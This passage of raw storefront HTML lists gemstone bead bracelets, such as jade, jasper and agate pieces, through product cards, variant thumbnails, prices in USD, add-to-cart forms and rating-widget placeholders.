                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954\u0026width=600", "product_id":
                      6665807265846, "variant_id":
                      39838068703286, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="serpentine-bracelet-i-4mm-copy"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Serpentinesnake6mm.webp?v=1746153250&width=100"
                      alt="Serpentine Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="serpentine-bracelet-i-4mm-copy">
                      { "title": "Serpentine Bracelet II (6mm)", "url": "\/products\/serpentine-bracelet-i-4mm-copy", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Serpentinesnake6mm.webp?v=1746153250\u0026width=600", "product_id":
                      14926074151295, "variant_id":
                      55053464797567, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e281 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="amethyst-bracelet-xvii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-AmethystBraceletXVII_6mm.webp?v=1746154133&width=100"
                      alt="Amethyst Bracelet XVII (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="amethyst-bracelet-xvii-6mm">
                      { "title": "Amethyst Bracelet XVII (6mm)", "url": "\/products\/amethyst-bracelet-xvii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-AmethystBraceletXVII_6mm.webp?v=1746154133\u0026width=600", "product_id":
                      8504184701263, "variant_id":
                      46651740389711, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="fusion-gems-bracelet-ii-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128&width=100"
                      alt="Fusion Gems Bracelet II (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="fusion-gems-bracelet-ii-6mm">
                      { "title": "Fusion Gems Bracelet II (6mm)", "url": "\/products\/fusion-gems-bracelet-ii-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Amazonite-Aventurine-Kyanite-LabradoriteBraceletIV_6mm.webp?v=1746154128\u0026width=600", "product_id":
                      8504188567887, "variant_id":
                      46651777581391, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="jade-aventurine-fossil-bracelet-iv-6mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135&width=100"
                      alt="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="jade-aventurine-fossil-bracelet-iv-6mm">
                      { "title": "Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)", "url": "\/products\/jade-aventurine-fossil-bracelet-iv-6mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-Jade-Aventurine-FossilBraceletIV_6mm.webp?v=1746154135\u0026width=600", "product_id":
                      8504183783759, "variant_id":
                      46651725939023, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e324 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/fusion-gems-bracelet-i-6mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Fusion Gems Bracelet I (6mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>324 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/fusion-gems-bracelet-i-6mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="8504187224399"
        data-product-title="Fusion Gems Bracelet I (6mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6813782638646"
              data-product-title="Lava Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899324911670"
              data-product-title="Blue Aventurine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6665807265846"
              data-product-title="Landscape Jasper Bracelet VII (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="14926074151295"
              data-product-title="Serpentine Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504184701263"
              data-product-title="Amethyst Bracelet XVII (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504188567887"
              data-product-title="Fusion Gems Bracelet II (6mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8504183783759"
              data-product-title="Jade - Aventurine - Fossil - Serpentine Bracelet IV (6mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="burmese-mint-green-jade-bracelet-xix-7mm"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">LIMITED</span>
            
</badge-list><a href="/products/burmese-mint-green-jade-bracelet-xix-7mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=2000" alt="Burmese Mint Green Jade Bracelet XIX (7mm)" srcset="//aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_15329979662719" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="56199670366591">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="15329979662719" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="burmese-mint-green-jade-bracelet-xix-7mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270&width=100"
                  alt="Burmese Mint Green Jade Bracelet XIX (7mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="burmese-mint-green-jade-bracelet-xix-7mm">
                { "title": "Burmese Mint Green Jade Bracelet XIX (7mm)", "url": "\/products\/burmese-mint-green-jade-bracelet-xix-7mm", "product_id":
                15329979662719, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/BurmeseMintGreenJadeBraceletXIX_7mm_-solo-productshot.webp?v=1760535270\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e800 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="burmese-grey-green-jade-bracelet-xx-7mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/BurmeseGreyGreenJadeBraceletXX_7mm_-solo-productshot.webp?v=1760535239&width=100"
                      alt="Burmese Grey Green Jade Bracelet XX (7mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="burmese-grey-green-jade-bracelet-xx-7mm">
                      { "title": "Burmese Grey Green Jade Bracelet XX (7mm)", "url": "\/products\/burmese-grey-green-jade-bracelet-xx-7mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/BurmeseGreyGreenJadeBraceletXX_7mm_-solo-productshot.webp?v=1760535239\u0026width=600", "product_id":
                      15329979859327, "variant_id":
                      56199670792575, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e692 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/burmese-mint-green-jade-bracelet-xix-7mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Burmese Mint Green Jade Bracelet XIX (7mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>800 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/burmese-mint-green-jade-bracelet-xix-7mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="15329979662719"
        data-product-title="Burmese Mint Green Jade Bracelet XIX (7mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="15329979859327"
              data-product-title="Burmese Grey Green Jade Bracelet XX (7mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm"
><div class="product-card__figure"><a href="/products/tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=2000" alt="Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_9371973878095" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="49144371773775">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="9371973878095" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573&width=100"
                  alt="Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm">
                { "title": "Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)", "url": "\/products\/tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm", "product_id":
                9371973878095, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEye-LandscapeJasper-YellowJadeCubeBraceletI_6mm.webp?v=1746153573\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e368 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="landscape-jasper-cube-bracelet-x-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasper-CubeBraceletX_4mm.webp?v=1746153734&width=100"
                      alt="Landscape Jasper - Cube Bracelet X (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="landscape-jasper-cube-bracelet-x-4mm">
                      { "title": "Landscape Jasper - Cube Bracelet X (4mm)", "url": "\/products\/landscape-jasper-cube-bracelet-x-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasper-CubeBraceletX_4mm.webp?v=1746153734\u0026width=600", "product_id":
                      9031988773199, "variant_id":
                      48627166118223, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="black-onyx-hematite-cube-bracelet-ii-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/Onyx-hematite-shiny-cube.webp?v=1746153294&width=100"
                      alt="Black Onyx - Hematite Cube bracelet II (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="black-onyx-hematite-cube-bracelet-ii-4mm">
                      { "title": "Black Onyx - Hematite Cube bracelet II (4mm)", "url": "\/products\/black-onyx-hematite-cube-bracelet-ii-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/Onyx-hematite-shiny-cube.webp?v=1746153294\u0026width=600", "product_id":
                      14893961675135, "variant_id":
                      54919939654015, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e270 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="yellow-jade-cube-bracelet-vii-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731&width=100"
                      alt="Yellow Jade - Cube Bracelet VII (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="yellow-jade-cube-bracelet-vii-4mm">
                      { "title": "Yellow Jade - Cube Bracelet VII (4mm)", "url": "\/products\/yellow-jade-cube-bracelet-vii-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/9_d81b60de-55fb-4851-8ce7-51037eab4a69.webp?v=1746153731\u0026width=600", "product_id":
                      9031991525711, "variant_id":
                      48627175915855, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="imperial-jasper-bracelet-vi-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193&width=100"
                      alt="Imperial Jasper Bracelet VI (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="imperial-jasper-bracelet-vi-4mm">
                      { "title": "Imperial Jasper Bracelet VI (4mm)", "url": "\/products\/imperial-jasper-bracelet-vi-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square6-ImperialJasperBraceletVI_4mm.webp?v=1746154193\u0026width=600", "product_id":
                      6922051715126, "variant_id":
                      40672072269878, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e314 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="botswana-agate-cube-bracelet-i-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/BotswanaAgateCubeBraceletI_4mm.webp?v=1746153484&width=100"
                      alt="Botswana Agate Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="botswana-agate-cube-bracelet-i-4mm">
                      { "title": "Botswana Agate Bracelet I (4mm)", "url": "\/products\/botswana-agate-cube-bracelet-i-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/BotswanaAgateCubeBraceletI_4mm.webp?v=1746153484\u0026width=600", "product_id":
                      9561467879759, "variant_id":
                      49637023482191, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e368 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="willow-creek-jasper-hematite-cube-bracelet-i-4mm-1"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/AurumBrothers2024-322-Edit.webp?v=1746153475&width=100"
                      alt="Willow Creek Jasper - Hematite Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="willow-creek-jasper-hematite-cube-bracelet-i-4mm-1">
                      { "title": "Willow Creek Jasper - Hematite Bracelet I (4mm)", "url": "\/products\/willow-creek-jasper-hematite-cube-bracelet-i-4mm-1", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/AurumBrothers2024-322-Edit.webp?v=1746153475\u0026width=600", "product_id":
                      9562111312207, "variant_id":
                      49637996233039, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e346 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="strawberry-quartz-indian-agate-bracelet-i-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/StrawberryQuartz-IndianAgateBraceletI_4mm_-solo-productshot.webp?v=1758552802&width=100"
                      alt="Strawberry Quartz - Indian Agate Bracelet I (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="strawberry-quartz-indian-agate-bracelet-i-4mm">
                      { "title": "Strawberry Quartz - Indian Agate Bracelet I (4mm)", "url": "\/products\/strawberry-quartz-indian-agate-bracelet-i-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/StrawberryQuartz-IndianAgateBraceletI_4mm_-solo-productshot.webp?v=1758552802\u0026width=600", "product_id":
                      15292840870271, "variant_id":
                      56077301875071, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e260 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>368 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/tiger-eye-landscape-jasper-yellow-jade-cube-bracelet-i-6mm">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="9371973878095"
        data-product-title="Tiger Eye-Landscape Jasper-Yellow Jade Cube Bracelet I (4mm)"
